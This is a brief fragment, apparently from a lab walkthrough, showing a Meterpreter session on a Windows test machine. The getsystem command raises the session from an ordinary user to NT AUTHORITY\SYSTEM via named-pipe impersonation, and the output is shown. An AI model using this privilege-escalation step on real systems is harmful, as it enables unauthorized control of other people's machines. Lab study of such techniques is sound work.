 meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM